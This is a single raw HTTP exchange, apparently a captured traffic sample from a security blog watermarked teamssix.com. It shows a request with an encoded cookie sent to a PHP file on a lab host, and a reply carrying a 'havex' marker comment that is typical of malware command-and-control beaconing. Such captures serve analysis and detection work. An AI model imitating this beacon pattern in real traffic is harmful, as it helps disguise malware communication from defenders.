 GET /wp08/wp-includes/dtcla.php HTTP/1.1
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
Referer: http://www.google.com
Accept-Language: en-us,en;q=0.5
Cookie: FIJdgspX6cH83Sg3OG0ErR1L251N5NEG8NPfdtgqggPTJzxy8cFPUfN6QssdM1gKCHMcFLm6U5i5BsiWsAW4FiSR2V0RXslfGKCig7CTyBXZ7XKhj4zmC55wyBK/
BNrpvvCAb04J0Pfx+vDOhFd8VCw2qsMlMSWyeKMz873DmiA=
User-Agent: Mozilla/5.0 (Windows; U; MSIE 7.0; Windows NT 5.2) Java/1.5.0_08
Host: 192.168.68.129
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Fri, 18 Sep 2020 08:24:38 GMT
Server: Apache/2.2.26 (Unix)
X-Powered-By: PHP/5.3.28
Cache-Control: no-cache
Content-Type: text/html
Keep-Alive: timeout=3, max=100
Content-Length: 150
<html><head><mega http-equiv='CACHE-CONTROL' content='NO-CACHE'></head><body>Sorry, no data corresponding your request.<!--havexhavex--></body></html>
teamssix.com
teamssix.com
teamssix.com
公众号：TeamsSix